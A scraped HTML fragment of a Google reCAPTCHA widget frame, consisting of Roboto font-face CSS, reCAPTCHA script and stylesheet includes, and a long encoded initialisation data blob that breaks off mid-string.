U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RJBMZE9QBXAWjMPqzW2RbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RJBMZE9QBXAWjMPqzW2RbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RJBMZE9QBXAWjMPqzW2RbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKoTMKQw5vCmi1cw45aHMOYw4V5KVXCqXhHc8OGwrfDtsOMw5zCoBJqwqg2HzXDqTHCnnTDlsOHWBs9w4/DuMOkw6/DhcKhwovCgcOmEQzCrMKGw4/DqnYuwqvClXHDrsO8ZcKXwo3CnMK0dw7DsV3CqcKwDsKowqzCg05mw7LCg8OCw717OMKjAU/CjcKqcVNRw4DCihZlR8OUwpF+YMKqw7ZywocJw4Y5wrA5esKCw5/CnMKfwo7DtsK7IEjDhHjDnXHCnwtBwp7CqTcqXcKKw4VqXsKeAy8sAiBCAMO8wpbDisKBw6rCq8KgcsObC20bIcKYaEwpwovDjsO2w4PCjsO3w4I9w65PF8O1wqPDng3DmHkAw5tUw5lBwpjCk1sON2B1wo5lw67CtcKUTlg4eMOww4MkFE5jwrFxw5QkF1k0woTCul/Dj1gOR8KvQQnCusObDk5yO0fDt8OawoHCuRQEYMOkw6TCpzNqFVnDmiLDlX8fwoF3IsKuw5fCm8KbJBsWw4LCnSbCkBNKwoE/w5LCi3YObiQ2wqLCkMK8KsKcAgjCjUrDnsKXwqbDqG5JWcKgZUnDthrCucOLwrZ+SBfCmcKHYxEGHwTDlsOAwpxnw6nDmMO9w6TCv8Oxwr3CqhfCsVk9DkNVw77Cn8O/FT3DicOAwpVtwrnDlMObwoDCssOGw6jCs8OLwqvCu8KBHcO4c8K7wrDCq2d0w43CojU+csOTFg0CKcOkw49fwoRUw4fDgMOZLUpbwpsyZsOxwqJCw7TClUPCnXLCkGkgwonCintpw4l3D1fCvXDDkcOjMcONey4hW8Kre8O/C03Dth/CgMKZZhrDl8O/wrjCrQEzQMOuUMOtw7AjdMOEw6/CpDELw57ClsONFCPDvSzCk8KTw4XDnTrDlkUFV8KKOBjDp2DCusOcw5sabcK7bQU2fsKlw7PClwjDg8KCCMOrw4PDrcKPwrg3Qj/[base64]/CmFgnw7PDtcO/wrXCuMKCw4LDq8KOwqU7wrDDlgoiwoYiCRZzR8K/w4XDljLCmAjClgV/[base64]/OXzDoncWwojDvjfCt1BJwpDDhsKfMBfDk3vDtMOKHlvDpkfCm8OXHMO6acKJw7fDh8KwwpsLw4fDuMOxfSfCvBbCr0zCv2hhw73DtEARfmEPCMOHe8K4w4jDisKyKsO2wqcwEsOYwpTDssKmwpDDlMKUwojCrjDDnw/CuU0lIWTDqQPCrF/CicOTF8KCRVI/KXnCscOXMF7DtMOQw6fDr8OQDRAewpXDqQjDhsKMw759w6psLMKNBMKmWMKCCR/[base64]/DtV7DpwY6FA8cRsK/[base64]/CqMKMI8OxRC/DlcOvwrvCg2lLwps4bMKpw5BscsOQGWvDnE3CkiYjDcKTSlDDj8KYwo/CjBfDkjXCo8KCZWFrwoXCthrCqWbCqiBGJMKiVsOUDGTDgcKqwofDiMKOZQTCt3sULsOvLcOnwqFQw4vCscOlHMKzw47CkwXCgS3Cv0c0esKdfhYuw7jCuwxkXsOQwoDCp0TCqzwuwqVcwrMdImvCkGLDjGPDmRPDtHLDgRvCqsOYwrE/w4N2w6PCpm9uwqJfwpbClHHCicKMw7jDoMODWMOtwr1pADdgwpTCusO8w6cbw7nCnsKoTgTDjgDDiUjCrsOGRcOow6BQw5xxwpVYw4UNw6UUw7vDucKuQMOfwqnDgsK2Z8KIUcOhE8ODEsOlw6TDlm8Yw4oswpM8wq/CiHzDu0PClRvDnlXDsyjCvx4pVmkJwp/[base64]/CucKUMALCk8Oxw7fDqEcQwpRzw6J+EMKaFQRJbQMiw5tFwpHDpwMub8OOSMKSdcOQw5PCgsONGCDCq8O3a8KUCsKuwqMzw4B3w7bClMOgw7VdwqLDiMKLw6ELwpDDrVXCmhcEwpcWw4tfw5LDoAF2ZsKtw5fDmsOpblYgBMKjw6V/[base64]/[base64]/[base64]/DoQQvw47DoMK1w7Q/w5RkQ0bCgcK4w7DDt8OQdsOADMO1wrZIw4oQfBzDgMKlwpPCiTI6VXjDtMOIW8Kpw5xzwqzCoEJlCsOJGsKdJkvDhGIbFUnDiHjDjcOXwqcVTsKZesK/wpxvJ8KxfMK/[base64]/CjMONVcOtwqrCkz/Dkn1jU8Kqwp3Ds8OyWsKQwrxGw7srCW/[base64]/Dj8OZw6BsTsOnwr3Djhs0X8KzNgvCvkPCgXgtwpHCt8KgEzAaw6LDszzDo8OIJcOKwodKwoElwosmDsOTNcKaw7jDisK2BSh1w7bDgsKsw7sSKMOSw6XClzDCu8OYw6EKw73DrsKTwqHCmcKtw5XDgsKbw7RZwpbDk8OkbkAST8K5wp/DqMOEw5FPGhgrw7VWXh7DowTDmcO+w67CgcKVcsK0SgXDunQuwpUkw4pjwovCiwnDhcO+YinDhkHDp8KnwpDDpQXDqWTCqMOzwqpXEgDDr2Y8wq1hw51Rw7N5AMKJJChSw47CosKPw5LCsCTCqVzCvWXCg3/Cux55RsOGGkASJ8Kdw7zClS0kw53CuwnDsMKsAMKQB2DDv8Oqw4zCuC/[base64]/DtyFkbUJ+wolWw5cxw7XCqsO5wrLCp8Kqw5ZcTBDDm38lw5fCksKGcTpIw4d6w7xZw7PCn8KLw6/CrcOJRzoZwq47w7geYxXDusKqw6QIw7tEwqFyNgfDqsOocyEIUWzClMK/[base64]/Dk8KawovDp8KMFwpyw4TDl8OJwrXCuH3Ctgl7wrZ5U8Ohf8OwwrjCn8KZw6XCsVrCu8O4K8K+JcK4wq/Dnn5dYEdyQ8KtccKaGsKewqbCm8OYw5wDw6Rlw4zClxMZw4/CjkPDu2jCnUbCi1Imw7nDosK6PMKfw5tOaRwGwpDCi8O0c3bCnXRTwqwdw6dnMcKff2kLYcKucE/DmAFnwpYMwo7DusOZU8KDfMOYwrVsw7nCiMKLZcK0fMKdSMOjGksqwrrCg8K8KFTCmW/Cv8KBHWdeKRo/XgnCnsOeZcOcw7t/TcKbw6YfRGXCtBrDsC3DnnTDrsOqaBrCocOCQMKcwrw9AcKhfRvCrsKsaxIHW8O/CyZ2wpdjHMKhIjDCi8OJw7fCnkI2BcKzQU9mw7xPw7DCjsKGN8KmWcOMw5d5wpXCisK5w4/Dolk9LcO0woJqwpHDsUImw5/[base64]/CmMO8wpHChGzCucObw47Di2VNAwDDukfDhcK1wpcsw4HCiVNvwrPDuGUUw53DmWwRMsK8Y8KHO8KUwrRsw7LDosO3EHbDlT3DkzDCt2TDmFjDlkjCuhTClcKrL8ORM8KKDsOdUUjCnyIawrzDhjEgDkMCHSfDjGHCsQzCocKMUkNiwqNSwrNdw5nDgcOce14dw5/CpcK/[base64]/IsOBGMKBw7l5GmvCtV3Cr8Oiwr/CtsKxYsKnw5jDisKMw7pcKsK7KsOCw4AjwrlRw6FbwqZ1wrDDrMOxwoPCjURmQcK2K8K9w6NxwozCvsOiw4EYXBNcw6HDpWZeAAXDnVMKFsK2w7oDwpfCoCpGw7zDkm/Dp8KPwp/DocOkwo7CjsKfwqwTccK+LyfCm8OHGsK2WcK0wpsaw5DDslsMwo/DiVFew4DDsnNQYiTDmFLCi8KhwpHDtMOTw71OFTN+w4HCusKhRsKYw5hYwpvCtMOtw5HDn8KGGsOXwrnCnGgzw7c5Az4vw71xa8OYbmVVw607w77CqD4GwqfCnMOVGHI7c1rCiyPDk8Ouw7/[base64]/DiMO5aE3Dgz/[base64]/DlEhhEsOiAEsPwq/CjMOGK8OHNTwTGMKnw6FJw4bDgcOYK8KMZ13CnwvDvsOPasOvXMONwoUJw7LCrm4CTMKQwrEcwoN1w5UDw5RQwqlMwp/[base64]/[base64]/CvGMUw6hHP8K5VA0CIcKUw6I3wp5qYg92DsOAw6sWTcOud8KlXcKrbT/Ci8K+w6lEw4LCi8OGw4rDp8OCTD/DmsK3MMKkLsKbG2bDmyPCrcK4w5zCrsOQw6RswrrDvMOSw6bCssO5X3lzScOrwoBWwpTCvHx4cHTDsEhWScOgw4bDlcOfw5MrUcKFO8OaTcK9w6rCogpkNcOGw4fDnGfDhMORbgAswq/DiRotAcOCW0LCvcKbw606wpBhwpvDhxNnw7XDp8Olw5TDrWYowrfDs8ORCkB+woHCmMK6fsKYwqZ7VmJZw7MHwpDDmywEwqPDlS1bJ2DDnxDDmi3Do8KFW8OqwrMrXx7CpyXDvA/[base64]/wpFHwq4BwrTDiXsRSzrDncKUecKPw4VabsO9ccKubB3Dg8OqL2V5wp/CjsKPRcK5Nk/Dkg7CscKveMKhEMOpCMO1wrcIwq/CknxWw7hkXcKlw5zCmMOpKQlhw6zCqsOAL8KgVUtkw4RKdsKdwp9YMcOwOcOowrZMw5TCkFNCAcKxPMO5L2PDj8KPaMO8w5rDsRUdaCxCEm11XSsPwrnDpStbNcO5w4vDrsKVw73Ct8KNP8OCwqTDr8Opw5jDngN9M8OXMRnDl8O7wowSw77DkMKwIsOWaz/CgD/[base64]/CihbChUPCqsK6Yk9zNB1dH3N1wqEJw5pvw7rCncOqwrB4w5fDhULCliTDvR0ePsKeFzNqA8K/MsKywrzDucKZU3Rcw6DDvsKswpFGw4zDncKlVEPDk8KFcR/Do2c9wqE2RMKuJRlpw5Abwr0Cwp3DiCrCoyNww4fDhMKaw4xucsOdwp/[base64]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[base64]/NGHDpMOADRvCr21qw7IsdcOFwozDkQTCi8KGwrRawqTDsTBwwrEjw63DtT/Dv0DDusK3w6rDun7DiMKGwq/[base64]/[base64]/CvsKKVsKlBRfCjHfCiVvCvcOBGw7DoF3CtVHDt8OdwoHCv05IKTBgLjUZd8OkVsKwwovDs2PDoHJWwprCh0cbJ37DnVnDlMObwrPDh004OMOJwogjw709wrzDjMKOw5ghZcOWfjIiwqg9w4HCiMK/JHIkJDQGw6BZwqVbw5zCjm/DqcK+wrkrPMKywqLCqXbCiDLDmsKLbBbDmFtPXy/CmMK2EjZlQTbDpsOBdE15b8OXw71IBsOow5/Coi/Di2xQw7UhPWpGw6Y6XDnDgXPCvTDDgsOvw67CugduP1bCg1UZw7HDhsK7TWJeGnXDpjsScMKqwrLCvUbDri/CicO5wpbDkzDCl1/CuMOMwpnDo8KWF8OlwoNULGpEf0DClRrCmGpAw6vDhsOvQyQaEsOZwpbCglnDrwt0wpfCuGVffsOAIWnDnHDCmMK+DsOJewrDgsOjbsKOP8KnwoLCtCE2NAXDsnwswpZ8wobDtcKvTsKgD8KQC8OQw4rDu8O0wrhBwrAkw5/[base64]/fEtiwoLDmlXChcO+wpTDm8KcYMOMw5LDunpEH8KOw4nDvMKyfsOZw6bCtsOGH8KWwpQgw71/[base64]/CgjCmFg3cyBFVXdIUBDDksOywonCrsOqdMOzJGzCqzvDjsKjBcK8w4vDhw0CMjJ5w4PDnsKcDkTDgsOxwqQZTcOew6kyw5XCohjCocK/fV8daBhhE8K/[base64]/DunkGw63Dgl0JNSctN8KGQjZVwrbCs3nCq8O8SsKcw4bDgjpuw7xLdTNyeBrCicOaw5JGwpDDh8OtOXV3M8OdbT/DjF3DrcKHPFlILjfCscKHKwdQXTgIw40kw7fDiz3DlMOzLsOFTHrDnMOGLTHDo8KWIx0bwpPCkVHDjMOlw6TCk8Kzw4gTw7XDi8KVVy/DhnDDsjkZwp0SwqPChytgw4zCmR/Cti5Aw6rDuCsedcO9w6vCiCjDviNMwrQPw7XCtMKIw7ZeHWFUKsKwJMKFGMOPw7l2w5jClMK9w7k1CUU7L8KIIioMIVgcwpDDm3LCmhVXcB4JwpHCsThRwqDCmntkwrnCgxnDhsOQfMKuXw0Owr7CoMOgwpzDisODwr/[base64]/DlHnChsOHw5XCn8O/ezkoXcOLCVPClcOUw6MMKcKQw5NOwqsHw7jCrMOgHmjCtsK8VygIZcOmw6l0QH5qFALCqFzDmkdQwrBxwqRbfRkHKMOewoZ0PXTCj0vDiWkVw5N2UDHDk8ODMU/CocKZYVnDtcKMwq52SXZLbjoHXBnCnsOAw6bCp1rCkMOrT8KFwoA6wpd5acKPw50nwpjCmMObFsKRw74QwrBAWcO6JsK1w453csK8KMKgwoxRwr50ChFjBWsYR8OTwpbDq3fDtnoUKDjDv8OawrHClcOPw6/[base64]/DmWM8wqZ+R8OKw6DDp8K4C8K7w5rDmMKnw5dnw4knVcKIwq/DuMOGPw9necOdU8OBecObwrV1c1t0wrsfw4kUXihfMQfDkm99DsKjSFsbW2Epw5AZC8K7w4TCgcOsATUtw41jCsKiEMOewp4vTmTCgmcZIMKuPhXDu8ONGsOjwp1COcKIwpvDhiA8wq0Zw7BIdsKUBSLCr8OoOsO6wpXDncOMwrw6fW3CsEzDqRMFwowLw6DCqcKjeU/Dn8KxMA/DvMOzWcKqfx7CkBtHw7pRwqzCjHooC8O4DAZqwrU9ccKkwrHDlFjDlGzDsD/CmcKTwqvCkMKHAMOiLGQCw4QRcHJUEcOmbAjDvcKeIsKBwpMGBSrCjgw1UAPDmcKMw4J9QsK9EnJcw4Eqw4QXwqJNwqfCly/CkMKGHDk/RMOffMOTWcKUYkhRwofDrkEXwowtRg7DjcOhwpARYGFyw7InwoXCqcKIL8KNAjQtZn7Cn8K4csO4asOLKVwtIGTDqcKRTsOpw5rDsC/[base64]/CgGnDicOrw6dkRRxpwrNOw6XCiWpHw4LDingKIgrCs8KzcQlaw5QGwrEew4bDnAp1wrfCiMK/[base64]/[base64]/wqU+C8KBw61RwrfCoMOAOcO0wp1xwrscYHVoCBkCwp7Ct8KScMK+wpwqw4bDgMOENMOhw5bCjxnCgyfDtzsRwqMNIMODwoPDvMKrw4XDmhDDlXo9EcKLXgMUw7PDhsOse8Oswp8qw6ctw5PCinPDv8OsKcOqemBSwpBxw40kWVE7w69kwqfDmEE/w4xSZMOQwrPDu8OmwoxBZ8OgZyJkwq0OAMO6w6PDiirDtkY/FTlHwpwDwpnDu8KDw6nDisKLw6bDs8K3e8KvwprDk1s4HsKeS8O7wpMow5TDv8KXZxvCtsOrLlbDqcO5bcKzEBpBwr7ClwjDrknDhsKiw7bDksOmSX1nE8OVw6FqQR1Rwq3DkhY5RMKVw4fCg8KMGmrDpSp4VB7CmxvDr8KrwovClybCqsKFw4/CnHDClCDDgkEsX8OGP08aP2nDoi9AcVoOwpvClcOhSlUwdR/CgsOowpg3LQcyfCPCmsOxwoPDpsKpw7nCsi7DjcOWw4vCt11/wovDucOgw4bCjcKoVyDCmsKKwoEyw7hmwrjCh8Oiw4N4wrRpdlsbScOjHnLDqgrClsKeSsOMK8OqwovDtMO/cMO2w5ZxLcOMOXrCvwkFw4QKSsOGb8O3RUEbwrsBHsKqTHXDhsOUWknDm8K5UsOMCmbDn1l4GQ3CkzjCjWVaAMOzfF9Xw7bDvS/[base64]/wrZhwpTDlVdhM1/CrhbCjCI1d0/DiQTCkXfCjHLCh1QmCVtOK13CihgGLjlnw59nNsOiXkpaHAfDmR56wpt/AMOOfcOqAm9oZMOowqbCglh/aMKRWsO/[base64]/w45gPcKvwpXDlMOJwrkvw782wolUbn4GFMOVwrYeM8OewobDh8Kqw6lAPMKDWBZPwqM6QMKlw5XDrS0JwrvDr2cRwqsZwrDDksOiwpvDtMOww47DoFRywqTChj43DAbChsK2w7cDCmVaDWjDjy/[base64]/[base64]/Dg0fCpjnDpQ15bAkvLsKUBnbDsRDDjHDCncO9GMOZCMOVwpELEX7DiMOmw5rDicK8A8KpwpZKw4rDu2DCth56GFlmwpDDgsOFw7XCiMKnwqAjw79ESsKSBHvCvsK6wqASwqnCi3TCpWc5wonDsndCZMKYw5/[base64]/Dr3t9esOiaCvDmcKvw55zVQdTUcKzwpNWw7PCt8Olw6QywpPCm3EXw5t6LMKqa8Ozwoluw6PDnMKAwqXCo2lGISDDpVR1K8OMw7PCvzsiM8K9HMKzwq3CskRWLQ7DrMKQKR/CrA8MLsOEw4DDpcKfakHDu0DCpsKiKsKtAGDDssKZKsOEwpbDtztIwqzCg8KaZ8KPUsOGwpvCoQxzfRjDtEfCljtNw4k/[base64]/CgkVUwq0jw5rCgBpgc8OmUsKaGQLCtMOqwqrCmFNJwo3Dl8OiHcOyLsOeQVgWwojDgMKgH8KcwrclwqE2wobDsDvCg3kgZEQDUMOtw6QzG8Ofw67CqMKMw6l+bSRKw7nDk1vCl8KeZnV+IW/[base64]/[base64]/DlzzDhMKFKMKFKMOfH8KEw4ohwoDDv8OAJcOWwoPCkMKRU2cZwrciwq/DrcKbTcKzwod5wpvDlcKiwpAOfV3CvMKkfsO4FMO9Z00GwqZuKnJmwq3Dt8K/[base64]/DnRZjXMKKAsKSGcK9woDCk8OXdUp2dgHDs0kqHsOTKGHCoRsFwrzCtsOhF8Khw5/DkDbCocKvwpARwo5Da8Kkw4LDv8O9wrFcw6DDtcK8wpnDvQrDpyPCn0PDnMK1w7TDt0TDlsOdwpTCiMKMfkQFwrR7w7BdX8OvaQ7Dg8KzejLCt8K3KXXDh0LDp8K1JsOBZlwPwp/[base64]/[base64]/[base64]/DgMKCJlN+w73CrmQ9TG1+aMKwbxxUwrjDpAbCqQVlfcK6Y8KiMjzCl07Dt8O4w47CgcK/w7oLCmbCvjJVwotiaDEKOsKLZ1gwCF3ClBZkQxNLTmZ4Q0gdAiHDtQFVWMKLw6RKw4bCksOdLsOYw5czw6ghcVXCtsO9wrRBXy3CoS9lwrnDr8KPScO4woVpMsKlwrzDksOMw7fDshDCm8K2w4Z8SDvDgcKbTMK0B8K/byVlO1lmBSvCuMK9w4TCvVTDiMKtwrh3WcKzwrl+OcKNU8OIFMO1DGjDgw3CscOuDGHCmcKdMHNkCcOmKUtOacONQirCv8K3w6Eow7/CsMK2wqUWwroGwrXDhGTCkH3ClsK0Y8KOKTHDlcKhAUHDq8KCbMOuwrU5w5NcKjExwr1/ZiTCq8Ohw5zDjWIawqRYXMOPH8OyF8ODwpkNUEFRw6LDg8KUIMK5w7/CqMKHYk5eQ8Krw7rDr8K2w5XCscKOKmzCscO/w6DCq0zDmyjDtgsdDCzDhMOPwqsADsKhw6V9FMOOSMOiw5wgCk/[base64]/byEtBGhveMKDaHjCkj7Cvhh5JUHCsnQew7ZmwpABw7/CncKIwqHCjMKKYcKQMEDDuX/[base64]/[base64]/CvwHDoxYYI8OyCGPCgkrDiGNDIMKZMhcpw6tJUBsPPcKfwqXCncK8Y8KSw7XDph40wo45wq7CqhHDq8KAwqJkwofDr03CnUXDj0siJ8O5KRjDjVPDjRnDrMORw5gCwr/DgsOEa37Csj9pwqFaf8KlTnvDuT17XmbDvcO3f0JUw7w0w558wrYqwq5kWMO0CcODw4M4wrsHCcOrXMKHwqxRw5XCold7w51Kw47DgMOlw7XDjSJ9w5DDvcODBsKcw6PCl8OQw6k8UygyGsO3YcOgMgY0wooCLsK0wq/[base64]/[base64]/CnsO1w7rDhi7CtV/DgyMcHMKQwpYhwqE/w4lCfsOLRcOMworDjMO9ejDCjBvDv8K9w6DCtFrDs8Kiw4Z5wpNCwr0Rwq5Sf8O1Q3fCrMK3ShJnMsKqw7l9UFwhw6N0wobDrklpKMOMwqALw5dpLcKQYcKYwrDDj8K7ZnfCqiPCnm7DmMOmKMKZwpAcES/CiRTCv8OOwovCqcKJw77CiXDCs8Opwq7DjsODw7XDq8OnB8KBcU46BmPCqsOBw7XDjh1KaQlcAcOyBhomw6/DmjzDgMKAwrvDqcO8wqHDrxPDkDJQw7vCgTjDhks+w6HCpMKFYsK3w7HDmcO0wp84wqBaw6rCv10Iw5haw6xxdcKIwrzDr8OSNcKxwpbCvibCvsKiwrDCvsKaXE/Ch8OZw60Lw55Ow5Emw5scw77Cs27Cl8Kew6HDoMKjw5/[base64]/CwNBdMKOw4tbwrhbQwrCj8KtGkQbw5dGVm3ClcOrwo9QUcKRw67DsUlpw45Jw4fCgxDDg2VAwp/DnydrXWNBAGJMcsKOwqgHwqcbQcOowoIHwp4CUijChMKAw7Rhw58+L8Oyw4PDlGMLw6TDiznDhjJxC2Mvwr0NR8KnJ8K7w5gDw5M7KMK8w5LCiWPCmm7ChMOXw4LCp8O/X1nDvXPCqX8twoMmwptLEgt4wqjDi8K7NVNTcsOhw4orN2I+wr9/AyvCk35RHsO/wqshwqV3DMOOU8KXcTMywo/CnSgTIQc6esOSw40BfcK/w5DCp2cgwqDCiMOqw4BMw5F6wrDCucK+w5/CtsOlGHDDlcOQwo1YwptowrdhwoMJTcKyU8OBw6ILwp43GB/CnkrDr8KnWMOVMBddwohLa8KNCVzCgRQtHcOEKMKqTsOSRMObw4fDqMOnwrLCl8K5DMOPLsOTw6fCoQc6wr7ChGrDocKTQhbCmnYza8OOXsOfw5TCgnQPO8K3O8KKw4dqTsOjCwU9DX/DlCgYw4XCvsKww4I/[base64]/UmpVwo4ZX3LCpsK8wo3Cl8KGw6Ypw78UJ3xJDjVVRVhxw6pIworCi8K+wqvCpVnDrsKmwr7DkH9Zwo1qw69Mwo7DjzzDpMOXw7zCvMOfwr/Cjz0rEMKUXsODwoJnccK7w6bDpsO3JsK8ecK3wp7DnnIrwq0Pw7nDhcKjNsOpK2bCm8KEwppBw67Ch8Olw5zDvFgBw7PDlMO2w5MpwrPCg2ZqwpF2HsOMwqLDhcK/[base64]/DqMOxwo9cw6rDslLCnVHDmEIUwrPCpjzChyvCmFsqw7oWdDNcw7PDnXHCpMKww77CpB7ClcOMVcKxQcKJw7cZImoZw7g0w6gvSxTDsinColXDjBfCjSDCrMKbB8ODw60EwrvDvGXClsKRwp19w5LDoMO/KFJ4C8ObE8KAwpgfwowCw4ceHVPDjSfDusOncibCmcOTTUpKw7tCLMKRw6Yyw7ZHZVUaw6DDoxTDoxvDkcOHOsOxBmbDlhUmXMKMw4zDrMOswqbCjjBAHCzDn3/CjMOCw5nDoh/CjQTDk8KyAhPCs2TDk1LCig7DjkjCv8Kdwqg7NcOiVV3CmElbOi3CvcKmw4ciwqYNP8Krwocjwp/DoMORwpMCw6vDusK8wrbDq2DDpxg/woLDlyLCtSc2W1wpXlMCwo9MY8O0w7tZw6BvwpLDjSPDsFdgRjJGw7/ClsOTPA0JwpXCpMKmw4zCvsKbIjLCtsKWV0PCvzzDj3fDusOGw5vChjd+wqh5eit6IcKKCWHDhXAMf0TCn8KiwqfDsMOhdiDDsMOxw7IHH8OCw4DDocOsw4vCk8KXTcKmwqR1w6wJwpjCv8KSw6PDrcKHwo3CisKrwpnDgBh4A0DCp8OuasKVfGE4woRTwr/CusKrwpvDqyLCsMOAwqHDo14RdkEwdUrCkXHCncOAw49Zw5cHDcOCw5HCqcKPw64Kw4Byw743wr18wpJGCsO1BsKmLcOxXcKHw4EUE8OVdcO0wqPDjQ/Cr8OXCC/CqMOgw4ZHwodDAlFocgHDvkl1w5jCj8Ooc1gHwqXCni/DiAMddMKpa0BvejgyNMKmVXp8esO9FsOffGzDpsOQRlrDmMKtw4tie0/DocO4wrbDhUTDjGDDu1VXw7nCpsKsM8OHXMKHJUPDr8KMe8OIwqHChR/CpDNnwoXCs8KWw43CnGzDgQHDl8OfEMK8NkxeMcKew4rDm8OCw4U3w5zDgcOBScObwrRMwqwbfQvDksKpw5oVDi9xwrJ6OT7CmyLCuQvCvDdIw6YxTcKsw6fDnh5GwodMNGbCqwbDg8K9O2V6w6JJZMKLwo0pQsKlwpMZAUzDohbDmBAgwrzDpsOiwrQ6w79/dDbDvsO4woLDgyMNw5fCiR/DscKzfGlTwoBX